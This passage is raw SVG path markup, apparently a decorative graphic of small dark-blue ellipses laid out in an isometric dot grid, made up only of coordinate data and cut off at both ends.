253.884 348.942 253.429C349.747 252.974 349.747 252.203 348.942 251.748C348.136 251.258 346.84 251.258 346.034 251.748Z" fill="#162F4B"></path> <path d="M338.398 247.323C337.593 247.779 337.593 248.551 338.398 249.008C339.204 249.464 340.5 249.464 341.306 249.008C342.111 248.551 342.111 247.779 341.306 247.323C340.535 246.866 339.204 246.866 338.398 247.323Z" fill="#162F4B"></path> <path d="M330.797 242.901C329.992 243.358 329.992 244.13 330.797 244.587C331.603 245.043 332.899 245.043 333.704 244.587C334.51 244.13 334.51 243.358 333.704 242.901C332.899 242.444 331.603 242.444 330.797 242.901Z" fill="#162F4B"></path> <path d="M323.161 238.516C322.355 238.973 322.355 239.745 323.161 240.202C323.967 240.658 325.263 240.658 326.068 240.202C326.874 239.745 326.874 238.973 326.068 238.516C325.263 238.025 323.967 238.025 323.161 238.516Z" fill="#162F4B"></path> <path d="M315.525 234.097C314.719 234.554 314.719 235.326 315.525 235.783C316.331 236.24 317.627 236.24 318.432 235.783C319.238 235.326 319.238 234.554 318.432 234.097C317.662 233.64 316.331 233.64 315.525 234.097Z" fill="#162F4B"></path> <path d="M309.36 231.713C308.219 231.713 307.293 231.179 307.293 230.52C307.293 229.86 308.219 229.326 309.36 229.326C310.501 229.326 311.427 229.86 311.427 230.52C311.427 231.179 310.501 231.713 309.36 231.713Z" fill="#162F4B"></path> <path d="M300.288 225.283C299.482 225.74 299.482 226.513 300.288 226.969C301.093 227.426 302.39 227.426 303.195 226.969C304.001 226.513 304.001 225.74 303.195 225.283C302.39 224.792 301.093 224.792 300.288 225.283Z" fill="#162F4B"></path> <path d="M292.652 220.867C291.846 221.324 291.846 222.097 292.652 222.553C293.457 223.01 294.753 223.01 295.559 222.553C296.365 222.097 296.365 221.324 295.559 220.867C294.753 220.411 293.457 220.411 292.652 220.867Z" fill="#162F4B"></path> <path d="M285.016 216.446C284.21 216.902 284.21 217.675 285.016 218.132C285.821 218.588 287.117 218.588 287.923 218.132C288.729 217.675 288.729 216.902 287.923 216.446C287.152 215.989 285.821 215.989 285.016 216.446Z" fill="#162F4B"></path> <path d="M277.415 212.054C276.609 212.511 276.609 213.283 277.415 213.739C278.22 214.196 279.516 214.196 280.322 213.739C281.128 213.283 281.128 212.511 280.322 212.054C279.516 211.563 278.22 211.563 277.415 212.054Z" fill="#162F4B"></path> <path d="M269.778 207.631C268.973 208.088 268.973 208.86 269.778 209.317C270.584 209.773 271.88 209.773 272.686 209.317C273.491 208.86 273.491 208.088 272.686 207.631C271.88 207.174 270.584 207.174 269.778 207.631Z" fill="#162F4B"></path> <path d="M262.142 203.213C261.337 203.669 261.337 204.442 262.142 204.898C262.948 205.355 264.244 205.355 265.05 204.898C265.855 204.442 265.855 203.669 265.05 203.213C264.279 202.756 262.948 202.756 262.142 203.213Z" fill="#162F4B"></path> <path d="M254.541 198.791C253.736 199.248 253.736 200.02 254.541 200.477C255.347 200.933 256.643 200.933 257.449 200.477C258.254 200.02 258.254 199.248 257.449 198.791C256.643 198.335 255.347 198.335 254.541 198.791Z" fill="#162F4B"></path> <path d="M246.905 194.407C246.1 194.863 246.1 195.635 246.905 196.092C247.711 196.548 249.007 196.548 249.813 196.092C250.618 195.635 250.618 194.863 249.813 194.407C249.007 193.915 247.711 193.915 246.905 194.407Z" fill="#162F4B"></path> <path d="M356.578 247.323C355.772 246.866 354.476 246.866 353.671 247.323C352.865 247.779 352.865 248.551 353.671 249.008C354.476 249.464 355.772 249.464 356.578 249.008C357.383 248.551 357.383 247.779 356.578 247.323Z" fill="#162F4B"></path> <path d="M346.034 242.901C345.229 243.358 345.229 244.13 346.034 244.587C346.84 245.043 348.136 245.043 348.942 244.587C349.747 244.13 349.747 243.358 348.942 242.901C348.136 242.444 346.84 242.444 346.034 242.901Z" fill="#162F4B"></path> <path d="M338.398 238.516C337.593 238.973 337.593 239.745 338.398 240.202C339.204 240.658 340.5 240.658 341.306 240.202C342.111 239.745 342.111 238.973 341.306 238.516C340.535 238.025 339.204 238.025 338.398 238.516Z" fill="#162F4B"></path> <path d="M330.797 234.097C329.992 234.554 329.992 235.326 330.797 235.783C331.603 236.24 332.899 236.24 333.704 235.783C334.51 235.326 334.51 234.554 333.704 234.097C332.899 233.64 331.603 233.64 330.797 234.097Z" fill="#162F4B"></path> <path d="M323.161 229.674C322.355 230.13 322.355 230.9 323.161 231.355C323.967 231.81 325.263 231.81 326.068 231.355C326.874 230.9 326.874 230.13 326.068 229.674C325.263 229.219 323.967 229.219 323.161 229.674Z" fill="#162F4B"></path> <path d="M315.525 225.283C314.719 225.74 314.719 226.513 315.525 226.969C316.331 227.426 317.627 227.426 318.432 226.969C319.238 226.513 319.238 225.74 318.432 225.283C317.662 224.792 316.331 224.792 315.525 225.283Z" fill="#162F4B"></path> <path d="M309.36 222.902C308.219 222.902 307.293 222.367 307.293 221.708C307.293 221.049 308.219 220.514 309.36 220.514C310.501 220.514 311.427 221.049 311.427 221.708C311.427 222.367 310.501 222.902 309.36 222.902Z" fill="#162F4B"></path> <path d="M301.724 218.478C300.583 218.478 299.657 217.943 299.657 217.283C299.657 216.624 300.583 216.089 301.724 216.089C302.865 216.089 303.791 216.624 303.791 217.283C303.791 217.943 302.865 218.478 301.724 218.478Z" fill="#162F4B"></path> <path d="M292.652 212.058C291.846 212.514 291.846 213.284 292.652 213.74C293.457 214.195 294.753 214.195 295.559 213.74C296.365 213.284 296.365 212.514 295.559 212.058C294.753 211.603 293.457 211.567 292.652 212.058Z" fill="#162F4B"></path> <path d="M285.016 207.631C284.21 208.088 284.21 208.86 285.016 209.317C285.821 209.773 287.117 209.773 287.923 209.317C288.729 208.86 288.729 208.088 287.923 207.631C287.152 207.174 285.821 207.174 285.016 207.631Z" fill="#162F4B"></path> <path d="M277.415 203.213C276.609 203.669 276.609 204.442 277.415 204.898C278.22 205.355 279.516 205.355 280.322 204.898C281.128 204.442 281.128 203.669 280.322 203.213C279.516 202.756 278.22 202.756 277.415 203.213Z" fill="#162F4B"></path> <path d="M269.778 198.791C268.973 199.248 268.973 200.02 269.778 200.477C270.584 200.933 271.88 200.933 272.686 200.477C273.491 200.02 273.491 199.248 272.686 198.791C271.88 198.335 270.584 198.335 269.778 198.791Z" fill="#162F4B"></path> <path d="M262.142 194.405C261.337 194.862 261.337 195.634 262.142 196.091C262.948 196.547 264.244 196.547 265.05 196.091C265.855 195.634 265.855 194.862 265.05 194.405C264.279 193.949 262.948 193.949 262.142 194.405C261.337 194.862 262.948 193.949 262.142 194.405Z" fill="#162F4B"></path> <path d="M19.0132 319.411C17.8718 319.411 16.9465 318.875 16.9465 318.214C16.9465 317.552 17.8718 317.016 19.0132 317.016C20.1546 317.016 21.0799 317.552 21.0799 318.214C21.0799 318.875 20.1546 319.411 19.0132 319.411Z" fill="#162F4B"></path> <path d="M9.94097 312.985C9.13532 313.441 9.13532 314.214 9.94097 314.67C10.7466 315.126 12.0427 315.126 12.8483 314.67C13.654 314.214 13.654 313.441 12.8483 312.985C12.0427 312.493 10.7466 312.493 9.94097 312.985Z" fill="#162F4B"></path> <path d="M32.8143 317.376C32.0086 317.833 32.0086 318.605 32.8143 319.062C33.6199 319.518 34.9159 319.518 35.7216 319.062C36.5272 318.605 36.5272 317.833 35.7216 317.376C34.9159 316.92 33.6199 316.92 32.8143 317.376Z" fill="#162F4B"></path> <path d="M26.6494 315.024C25.508 315.024 24.5827 314.489 24.5827 313.827C24.5827 313.166 25.508 312.63 26.6494 312.63C27.7908 312.63 28.7161 313.166 28.7161 313.827C28.7161 314.489 27.7908 315.024 26.6494 315.024Z" fill="#162F4B"></path> <path d="M19.0132 310.6C17.8718 310.6 16.9465 310.065 16.9465 309.406C16.9465 308.747 17.8718 308.212 19.0132 308.212C20.1546 308.212 21.0799 308.747 21.0799 309.406C21.0799 310.065 20.1546 310.6 19.0132 310.6Z" fill="#162F4B"></path> <path d="M48.1216 317.337C47.3159 317.794 47.3159 318.567 48.1216 319.023C48.9272 319.48 50.2232 319.48 51.0288 319.023C51.8345 318.567 51.8345 317.794 51.0288 317.337C50.2582 316.88 48.9272 316.88 48.1216 317.337Z" fill="#162F4B"></path> <path d="M41.9566 314.954C40.8152 314.954 39.8899 314.419 39.8899 313.76C39.8899 313.1 40.8152 312.566 41.9566 312.566C43.0979 312.566 44.0232 313.1 44.0232 313.76C44.0232 314.419 43.0979 314.954 41.9566 314.954Z" fill="#162F4B"></path> <path d="M34.3555 310.567C33.2141 310.567 32.2888 310.033 32.2888 309.373C32.2888 308.714 33.2141 308.18 34.3555 308.18C35.4969 308.18 36.4222 308.714 36.4222 309.373C36.4222 310.033 35.4969 310.567 34.3555 310.567Z" fill="#162F4B"></path> <path d="M26.7194 306.139C25.5781 306.139 24.6528 305.606 24.6528 304.948C24.6528 304.291 25.5781 303.758 26.7194 303.758C27.8608 303.758 28.7861 304.291 28.7861 304.948C28.7861 305.606 27.8608 306.139 26.7194 306.139Z" fill="#162F4B"></path> <path d="M64.8649 319.366C63.7235 319.366 62.7982 318.833 62.7982 318.175C62.7982 317.517 63.7235 316.984 64.8649 316.984C66.0062 316.984 66.9315 317.517 66.9315 318.175C66.9315 318.833 66.0062 319.366 64.8649 319.366Z" fill="#162F4B"></path> <path d="M55.7576 312.916C54.952 313.372 54.952 314.145 55.7576 314.601C56.5632 315.057 57.8593 315.057 58.6649 314.601C59.4705 314.145 59.4705 313.372 58.6649 312.916C57.8593 312.459 56.5632 312.459 55.7576 312.916Z" fill="#162F4B"></path> <path d="M49.5926 310.567C48.4512 310.567 47.5259 310.033 47.5259 309.373C47.5259 308.714 48.4512 308.18 49.5926 308.18C50.734 308.18 51.6593 308.714 51.6593 309.373C51.6593 310.033 50.734 310.567 49.5926 310.567Z" fill="#162F4B"></path> <path d="M40.5204 304.107C39.7148 304.564 39.7148 305.336 40.5204 305.793C41.3261 306.249 42.6221 306.249 43.4278 305.793C44.2334 305.336 44.2334 304.564 43.4278 304.107C42.6221 303.651 41.3261 303.651 40.5204 304.107Z" fill="#162F4B"></path> <path d="M32.8843 299.689C32.0786 300.144 32.0786 300.914 32.8843 301.37C33.6899 301.825 34.9859 301.825 35.7916 301.37C36.5972 300.914 36.5972 300.144 35.7916 299.689C34.9859 299.233 33.6899 299.233 32.8843 299.689Z" fill="#162F4B"></path> <path d="M80.1021 319.366C78.9607 319.366 78.0354 318.833 78.0354 318.175C78.0354 317.517 78.9607 316.984 80.1021 316.984C81.2435 316.984 82.1688 317.517 82.1688 318.175C82.1688 318.833 81.2435 319.366 80.1021 319.366Z" fill="#162F4B"></path> <path d="M71.0298 312.916C70.2241 313.372 70.2241 314.145 71.0298 314.601C71.8354 315.057 73.1314 315.057 73.9371 314.601C74.7427 314.145 74.7427 313.372 73.9371 312.916C73.1314 312.459 71.8354 312.459 71.0298 312.916Z" fill="#162F4B"></path> <path d="M63.3937 308.529C62.5881 308.984 62.5881 309.755 63.3937 310.21C64.1994 310.665 65.4954 310.665 66.301 310.21C67.1067 309.755 67.1067 308.984 66.301 308.529C65.4954 308.039 64.1994 308.039 63.3937 308.529Z" fill="#162F4B"></path> <path d="M49.5926 301.728C48.4512 301.728 47.5259 301.192 47.5259 300.531C47.5259 299.869 48.4512 299.333 49.5926 299.333C50.734 299.333 51.6593 299.869 51.6593 300.531C51.6593 301.192 50.734 301.728 49.5926 301.728Z" fill="#162F4B"></path> <path d="M40.5204 295.26C39.7148 295.717 39.7148 296.49 40.5204 296.947C41.3261 297.403 42.6221 297.403 43.4278 296.947C44.2334 296.49 44.2334 295.717 43.4278 295.26C42.6221 294.804 41.3261 294.804 40.5204 295.26Z" fill="#162F4B"></path> <path d="M86.267 312.916C85.4613 313.372 85.4613 314.145 86.267 314.601C87.0726 315.057 88.3687 315.057 89.1743 314.601C89.98 314.145 89.98 313.372 89.1743 312.916C88.3687 312.459 87.0726 312.459 86.267 312.916Z" fill="#162F4B"></path> <path d="M80.1021 310.567C78.9607 310.567 78.0354 310.033 78.0354 309.373C78.0354 308.714 78.9607 308.18 80.1021 308.18C81.2435 308.18 82.1688 308.714 82.1688 309.373C82.1688 310.033 81.2435 310.567 80.1021 310.567Z" fill="#162F4B"></path> <path d="M72.4659 306.139C71.3245 306.139 70.3992 305.606 70.3992 304.948C70.3992 304.291 71.3245 303.758 72.4659 303.758C73.6073 303.758 74.5325 304.291 74.5325 304.948C74.5325 305.606 73.6073 306.139 72.4659 306.139Z" fill="#162F4B"></path> <path d="M64.8649 301.728C63.7235 301.728 62.7982 301.192 62.7982 300.531C62.7982 299.869 63.7235 299.333 64.8649 299.333C66.0062 299.333 66.9315 299.869 66.9315 300.531C66.9315 301.192 66.0062 301.728 64.8649 301.728Z" fill="#162F4B"></path> <path d="M57.2288 297.334C56.0874 297.334 55.1622 296.802 55.1622 296.144C55.1622 295.487 56.0874 294.954 57.2288 294.954C58.3702 294.954 59.2954 295.487 59.2954 296.144C59.2954 296.802 58.3702 297.334 57.2288 297.334Z" fill="#162F4B"></path> <path d="M49.5926 292.914C48.4512 292.914 47.5259 292.379 47.5259 291.719C47.5259 291.06 48.4512 290.525 49.5926 290.525C50.734 290.525 51.6593 291.06 51.6593 291.719C51.6593 292.379 50.734 292.914 49.5926 292.914Z" fill="#162F4B"></path> <path d="M101.504 312.916C100.698 313.372 100.698 314.145 101.504 314.601C102.31 315.057 103.606 315.057 104.412 314.601C105.217 314.145 105.217 313.372 104.412 312.916C103.641 312.459 102.31 312.459 101.504 312.916Z" fill="#162F4B"></path> <path d="M93.9031 308.529C93.0974 308.984 93.0974 309.755 93.9031 310.21C94.7087 310.665 96.0047 310.665 96.8104 310.21C97.616 309.755 97.616 308.984 96.8104 308.529C96.0047 308.039 94.7087 308.039 93.9031 308.529Z" fill="#162F4B"></path> <path d="M86.267 304.107C85.4613 304.564 85.4613 305.336 86.267 305.793C87.0726 306.249 88.3687 306.249 89.1743 305.793C89.98 305.336 89.98 304.564 89.1743 304.107C88.3687 303.651 87.0726 303.651 86.267 304.107Z" fill="#162F4B"></path> <path d="M78.6309 299.689C77.8253 300.144 77.8253 300.914 78.6309 301.37C79.4365 301.825 80.7325 301.825 81.5381 301.37C82.3437 300.914 82.3437 300.144 81.5381 299.689C80.7675 299.233 79.4365 299.233 78.6309 299.689Z" fill="#162F4B"></path> <path d="M72.4659 297.334C71.3245 297.334 70.3992 296.802 70.3992 296.144C70.3992 295.487 71.3245 294.954 72.4659 294.954C73.6073 294.954 74.5325 295.487 74.5325 296.144C74.5325 296.802 73.6073 297.334 72.4659 297.334Z" fill="#162F4B"></path> <path d="M63.3937 290.868C62.5881 291.324 62.5881 292.097 63.3937 292.554C64.1994 293.01 65.4954 293.01 66.301 292.554C67.1067 292.097 67.1067 291.324 66.301 290.868C65.4954 290.411 64.1994 290.411 63.3937 290.868Z" fill="#162F4B"></path> <path d="M57.2288 288.487C56.0874 288.487 55.1622 287.954 55.1622 287.297C55.1622 286.64 56.0874 286.107 57.2288 286.107C58.3702 286.107 59.2954 286.64 59.2954 287.297C59.2954 287.954 58.3702 288.487 57.2288 288.487Z" fill="#162F4B"></path> <path d="M116.776 312.916C115.971 313.372 115.971 314.145 116.776 314.601C117.582 315.057 118.878 315.057 119.684 314.601C120.489 314.145 120.489 313.372 119.684 312.916C118.878 312.459 117.582 312.459 116.776 312.916Z" fill="#162F4B"></path> <path d="M110.611 310.567C109.47 310.567 108.545 310.033 108.545 309.373C108.545 308.714 109.47 308.18 110.611 308.18C111.753 308.18 112.678 308.714 112.678 309.373C112.678 310.033 111.753 310.567 110.611 310.567Z" fill="#162F4B"></path> <path d="M101.504 304.107C100.698 304.564 100.698 305.336 101.504 305.793C102.31 306.249 103.606 306.249 104.412 305.793C105.217 305.336 105.217 304.564 104.412 304.107C103.641 303.651 102.31 303.651 101.504 304.107Z" fill="#162F4B"></path> <path d="M95.3392 301.728C94.1978 301.728 93.2725 301.192 93.2725 300.531C93.2725 299.869 94.1978 299.333 95.3392 299.333C96.4806 299.333 97.4059 299.869 97.4059 300.531C97.4059 301.192 96.4806 301.728 95.3392 301.728Z" fill="#162F4B"></path> <path d="M86.267 295.297C85.4613 295.754 85.4613 296.526 86.267 296.983C87.0726 297.439 88.3687 297.439 89.1743 296.983C89.98 296.526 89.98 295.754 89.1743 295.297C88.3687 294.806 87.0726 294.806 86.267 295.297Z" fill="#162F4B"></path> <path d="M78.6309 290.868C77.8253 291.324 77.8253 292.097 78.6309 292.554C79.4365 293.01 80.7325 293.01 81.5381 292.554C82.3437 292.097 82.3437 291.324 81.5381 290.868C80.7675 290.411 79.4365 290.411 78.6309 290.868Z" fill="#162F4B"></path> <path d="M72.4659 288.487C71.3245 288.487 70.3992 287.954 70.3992 287.297C70.3992 286.64 71.3245 286.107 72.4659 286.107C73.6073 286.107 74.5325 286.64 74.5325 287.297C74.5325 287.954 73.6073 288.487 72.4659 288.487Z" fill="#162F4B"></path> <path d="M63.3937 282.031C62.5881 282.488 62.5881 283.261 63.3937 283.717C64.1994 284.174 65.4954 284.174 66.301 283.717C67.1067 283.261 67.1067 282.488 66.301 282.031C65.4954 281.575 64.1994 281.575 63.3937 282.031Z" fill="#162F4B"></path> <path d="M125.849 310.567C124.707 310.567 123.782 310.033 123.782 309.373C123.782 308.714 124.707 308.18 125.849 308.18C126.99 308.18 127.915 308.714 127.915 309.373C127.915 310.033 126.99 310.567 125.849 310.567Z" fill="#162F4B"></path> <path d="M118.212 306.139C117.071 306.139 116.146 305.606 116.146 304.948C116.146 304.291 117.071 303.758 118.212 303.758C119.354 303.758 120.279 304.291 120.279 304.948C120.279 305.606 119.354 306.139 118.212 306.139Z" fill="#162F4B"></path> <path d="M110.611 301.728C109.47 301.728 108.545 301.192 108.545 300.531C108.545 299.869 109.47 299.333 110.611 299.333C111.753 299.333 112.678 299.869 112.678 300.531C112.678 301.192 111.753 301.728 110.611 301.728Z" fill="#162F4B"></path> <path d="M101.504 295.297C100.698 295.754 100.698 296.526 101.504 296.983C102.31 297.439 103.606 297.439 104.412 296.983C105.217 296.526 105.217 295.754 104.412 295.297C103.641 294.806 102.31 294.806 101.504 295.297Z" fill="#162F4B"></path> <path d="M93.9031 290.868C93.0974 291.324 93.0974 292.097 93.9031 292.554C94.7087 293.01 96.0047 293.01 96.8104 292.554C97.616 292.097 97.616 291.324 96.8104 290.868C96.0047 290.411 94.7087 290.411 93.9031 290.868Z" fill="#162F4B"></path> <path d="M87.7382 288.487C86.5968 288.487 85.6715 287.954 85.6715 287.297C85.6715 286.64 86.5968 286.107 87.7382 286.107C88.8796 286.107 89.8048 286.64 89.8048 287.297C89.8048 287.954 88.8796 288.487 87.7382 288.487Z" fill="#162F4B"></path> <path d="M80.1021 284.069C78.9607 284.069 78.0354 283.535 78.0354 282.876C78.0354 282.216 78.9607 281.682 80.1021 281.682C81.2435 281.682 82.1688 282.216 82.1688 282.876C82.1688 283.535 81.2435 284.069 80.1021 284.069Z" fill="#162F4B"></path> <path d="M72.4659 279.683C71.3245 279.683 70.3992 279.149 70.3992 278.49C70.3992 277.83 71.3245 277.296 72.4659 277.296C73.6073 277.296 74.5325 277.83 74.5325 278.49C74.5325 279.149 73.6073 279.683 72.4659 279.683Z" fill="#162F4B"></path> <path d="M139.65 308.529C138.844 308.984 138.844 309.755 139.65 310.21C140.455 310.665 141.751 310.665 142.557 310.21C143.363 309.755 143.363 308.984 142.557 308.529C141.751 308.039 140.455 308.039 139.65 308.529Z" fill="#162F4B"></path> <path d="M133.485 306.139C132.343 306.139 131.418 305.606 131.418 304.948C131.418 304.291 132.343 303.758 133.485 303.758C134.626 303.758 135.551 304.291 135.551 304.948C135.551 305.606 134.626 306.139 133.485 306.139Z" fill="#162F4B"></path> <path d="M125.849 301.728C124.707 301.728 123.782 301.192 123.782 300.531C123.782 299.869 124.707 299.333 125.849 299.333C126.99 299.333 127.915 299.869 127.915 300.531C127.915 301.192 126.99 301.728 125.849 301.728Z" fill="#162F4B"></path> <path d="M118.212 297.334C117.071 297.334 116.146 296.802 116.146 296.144C116.146 295.487 117.071 294.954 118.212 294.954C119.354 294.954 120.279 295.487 120.279 296.144C120.279 296.802 119.354 297.334 118.212 297.334Z" fill="#162F4B"></path> <path d="M109.14 290.868C108.335 291.324 108.335 292.097 109.14 292.554C109.946 293.01 111.242 293.01 112.048 292.554C112.853 292.097 112.853 291.324 112.048 290.868C111.242 290.411 109.946 290.411 109.14 290.868Z" fill="#162F4B"></path> <path d="M102.975 288.487C101.834 288.487 100.909 287.954 100.909 287.297C100.909 286.64 101.834 286.107 102.975 286.107C104.117 286.107 105.042 286.64 105.042 287.297C105.042 287.954 104.117 288.487 102.975 288.487Z" fill="#162F4B"></path> <path d="M93.9031 282.031C93.0974 282.488 93.0974 283.261 93.9031 283.717C94.7087 284.174 96.0047 284.174 96.8104 283.717C97.616 283.261 97.616 282.488 96.8104 282.031C96.0047 281.575 94.7087 281.575 93.9031 282.031Z" fill="#162F4B"></path> <path d="M86.267 277.647C85.4613 278.103 85.4613 278.875 86.267 279.332C87.0726 279.788 88.3687 279.788 89.1743 279.332C89.98 278.875 89.98 278.103 89.1743 277.647C88.3687 277.155 87.0726 277.155 86.267 277.647Z" fill="#162F4B"></path> <path d="M78.6309 273.223C77.8253 273.678 77.8253 274.449 78.6309 274.904C79.4365 275.359 80.7325 275.359 81.5381 274.904C82.3437 274.449 82.3437 273.678 81.5381 273.223C80.7675 272.768 79.4365 272.768 78.6309 273.223Z" fill="#162F4B"></path> <path d="M154.957 308.454C154.151 308.91 154.151 309.683 154.957 310.139C155.762 310.596 157.058 310.596 157.864 310.139C158.67 309.683 158.67 308.91 157.864 308.454C157.058 307.998 155.762 307.998 154.957 308.454Z" fill="#162F4B"></path> <path d="M147.356 304.07C146.55 304.528 146.55 305.303 147.356 305.76C148.161 306.218 149.457 306.218 150.263 305.76C151.069 305.303 151.069 304.528 150.263 304.07C149.457 303.577 148.161 303.577 147.356 304.07Z" fill="#162F4B"></path> <path d="M139.72 299.647C138.914 300.104 138.914 300.876 139.72 301.332C140.525 301.789 141.821 301.789 142.627 301.332C143.433 300.876 143.433 300.104 142.627 299.647C141.821 299.191 140.525 299.191 139.72 299.647Z" fill="#162F4B"></path> <path d="M133.555 297.266C132.413 297.266 131.488 296.73 131.488 296.069C131.488 295.408 132.413 294.872 133.555 294.872C134.696 294.872 135.621 295.408 135.621 296.069C135.621 296.73 134.696 297.266 133.555 297.266Z" fill="#162F4B"></path> <path d="M124.447 290.803C123.642 291.26 123.642 292.033 124.447 292.489C125.253 292.946 126.549 292.946 127.355 292.489C128.16 292.033 128.16 291.26 127.355 290.803C126.584 290.347 125.253 290.347 124.447 290.803Z" fill="#162F4B"></path> <path d="M118.283 288.455C117.141 288.455 116.216 287.921 116.216 287.261C116.216 286.602 117.141 286.067 118.283 286.067C119.424 286.067 120.349 286.602 120.349 287.261C120.349 287.921 119.424 288.455 118.283 288.455Z" fill="#162F4B"></path> <path d="M110.681 284.034C109.54 284.034 108.615 283.5 108.615 282.84C108.615 282.181 109.54 281.646 110.681 281.646C111.823 281.646 112.748 282.181 112.748 282.84C112.748 283.5 111.823 284.034 110.681 284.034Z" fill="#162F4B"></path> <path d="M103.045 279.615C101.904 279.615 100.979 279.08 100.979 278.421C100.979 277.762 101.904 277.228 103.045 277.228C104.187 277.228 105.112 277.762 105.112 278.421C105.112 279.08 104.187 279.615 103.045 279.615Z" fill="#162F4B"></path> <path d="M93.9731 273.191C93.1674 273.647 93.1674 274.417 93.9731 274.872C94.7787 275.328 96.0747 275.328 96.8804 274.872C97.686 274.417 97.686 273.647 96.8804 273.191C96.0747 272.701 94.7787 272.701 93.9731 273.191Z" fill="#162F4B"></path> <path d="M86.337 268.763C85.5314 269.219 85.5314 269.992 86.337 270.449C87.1427 270.905 88.4387 270.905 89.2443 270.449C90.05 269.992 90.05 269.219 89.2443 268.763C88.4387 268.306 87.1427 268.306 86.337 268.763Z" fill="#162F4B"></path> <path d="M164.064 306.104C162.923 306.104 161.997 305.57 161.997 304.913C161.997 304.255 162.923 303.722 164.064 303.722C165.206 303.722 166.131 304.255 166.131 304.913C166.131 305.57 165.206 306.104 164.064 306.104Z" fill="#162F4B"></path> <path d="M156.428 301.678C155.287 301.678 154.361 301.145 154.361 300.488C154.361 299.83 155.287 299.297 156.428 299.297C157.569 299.297 158.495 299.83 158.495 300.488C158.495 301.145 157.569 301.678 156.428 301.678Z" fill="#162F4B"></path> <path d="M147.356 295.229C146.55 295.685 146.55 296.458 147.356 296.914C148.161 297.371 149.457 297.371 150.263 296.914C151.069 296.458 151.069 295.685 150.263 295.229C149.457 294.772 148.161 294.772 147.356 295.229Z" fill="#162F4B"></path> <path d="M139.72 290.803C138.914 291.26 138.914 292.033 139.72 292.489C140.525 292.946 141.821 292.946 142.627 292.489C143.433 292.033 143.433 291.26 142.627 290.803C141.821 290.347 140.525 290.347 139.72 290.803Z" fill="#162F4B"></path> <path d="M132.084 286.425C131.278 286.881 131.278 287.654 132.084 288.111C132.889 288.568 134.185 288.568 134.991 288.111C135.797 287.654 135.797 286.881 134.991 286.425C134.185 285.968 132.889 285.968 132.084 286.425Z" fill="#162F4B"></path> <path d="M124.447 281.996C123.642 282.452 123.642 283.225 124.447 283.681C125.253 284.138 126.549 284.138 127.355 283.681C128.16 283.225 128.16 282.452 127.355 281.996C126.584 281.539 125.253 281.539 124.447 281.996Z" fill="#162F4B"></path> <path d="M116.846 277.576C116.041 278.032 116.041 278.803 116.846 279.258C117.652 279.713 118.948 279.713 119.754 279.258C120.559 278.803 120.559 278.032 119.754 277.576C118.948 277.121 117.652 277.121 116.846 277.576Z" fill="#162F4B"></path> <path d="M110.681 275.227C109.54 275.227 108.615 274.692 108.615 274.032C108.615 273.373 109.54 272.838 110.681 272.838C111.823 272.838 112.748 273.373 112.748 274.032C112.748 274.692 111.823 275.227 110.681 275.227Z" fill="#162F4B"></path> <path d="M101.574 268.763C100.768 269.219 100.768 269.992 101.574 270.449C102.38 270.905 103.676 270.905 104.481 270.449C105.287 269.992 105.287 269.219 104.481 268.763C103.711 268.306 102.38 268.306 101.574 268.763Z" fill="#162F4B"></path> <path d="M93.9731 264.351C93.1674 264.806 93.1674 265.576 93.9731 266.031C94.7787 266.486 96.0747 266.486 96.8804 266.031C97.686 265.576 97.686 264.806 96.8804 264.351C96.0747 263.895 94.7787 263.895 93.9731 264.351Z" fill="#162F4B"></path> <path d="M215.976 326.106C215.17 326.562 215.17 327.335 215.976 327.792C216.781 328.248 218.077 328.248 218.883 327.792C219.688 327.335 219.688 326.562 218.883 326.106C218.077 325.649 216.781 325.649 215.976 326.106Z" fill="#162F4B"></path> <path d="M209.811 323.722C208.669 323.722 207.744 323.187 207.744 322.528C207.744 321.869 208.669 321.334 209.811 321.334C210.952 321.334 211.877 321.869 211.877 322.528C211.877 323.187 210.952 323.722 209.811 323.722Z" fill="#162F4B"></path> <path d="M200.703 317.296C199.898 317.754 199.898 318.529 200.703 318.987C201.509 319.445 202.805 319.445 203.611 318.987C204.416 318.529 204.416 317.754 203.611 317.296C202.84 316.804 201.509 316.804 200.703 317.296Z" fill="#162F4B"></path> <path d="M194.538 314.918C193.397 314.918 192.472 314.383 192.472 313.724C192.472 313.065 193.397 312.53 194.538 312.53C195.68 312.53 196.605 313.065 196.605 313.724C196.605 314.383 195.68 314.918 194.538 314.918Z" fill="#162F4B"></path> <path d="M185.466 308.454C184.661 308.91 184.661 309.683 185.466 310.139C186.272 310.596 187.568 310.596 188.373 310.139C189.179 309.683 189.179 308.91 188.373 308.454C187.568 307.998 186.272 307.998 185.466 308.454Z" fill="#162F4B"></path> <path d="M177.83 304.07C177.024 304.528 177.024 305.303 177.83 305.76C178.636 306.218 179.932 306.218 180.737 305.76C181.543 305.303 181.543 304.528 180.737 304.07C179.967 303.577 178.636 303.577 177.83 304.07Z" fill="#162F4B"></path> <path d="M170.229 299.647C169.423 300.104 169.423 300.876 170.229 301.332C171.035 301.789 172.331 301.789 173.136 301.332C173.942 300.876 173.942 300.104 173.136 299.647C172.331 299.191 171.035 299.191 170.229 299.647Z" fill="#162F4B"></path> <path d="M164.064 297.266C162.923 297.266 161.997 296.73 161.997 296.069C161.997 295.408 162.923 294.872 164.064 294.872C165.206 294.872 166.131 295.408 166.131 296.069C166.131 296.73 165.206 297.266 164.064 297.266Z" fill="#162F4B"></path> <path d="M154.957 290.803C154.151 291.26 154.151 292.033 154.957 292.489C155.762 292.946 157.058 292.946 157.864 292.489C158.67 292.033 158.67 291.26 157.864 290.803C157.058 290.347 155.762 290.347 154.957 290.803Z" fill="#162F4B"></path> <path d="M148.792 288.455C147.651 288.455 146.725 287.921 146.725 287.261C146.725 286.602 147.651 286.067 148.792 286.067C149.933 286.067 150.859 286.602 150.859 287.261C150.859 287.921 149.933 288.455 148.792 288.455Z" fill="#162F4B"></path> <path d="M141.156 284.034C140.014 284.034 139.089 283.5 139.089 282.84C139.089 282.181 140.014 281.646 141.156 281.646C142.297 281.646 143.222 282.181 143.222 282.84C143.222 283.5 142.297 284.034 141.156 284.034Z" fill="#162F4B"></path> <path d="M133.555 279.615C132.413 279.615 131.488 279.08 131.488 278.421C131.488 277.762 132.413 277.228 133.555 277.228C134.696 277.228 135.621 277.762 135.621 278.421C135.621 279.08 134.696 279.615 133.555 279.615Z" fill="#162F4B"></path> <path d="M125.919 275.227C124.777 275.227 123.852 274.692 123.852 274.032C123.852 273.373 124.777 272.838 125.919 272.838C127.06 272.838 127.985 273.373 127.985 274.032C127.985 274.692 127.06 275.227 125.919 275.227Z" fill="#162F4B"></path> <path d="M118.283 270.809C117.141 270.809 116.216 270.274 116.216 269.615C116.216 268.955 117.141 268.42 118.283 268.42C119.424 268.42 120.349 268.955 120.349 269.615C120.349 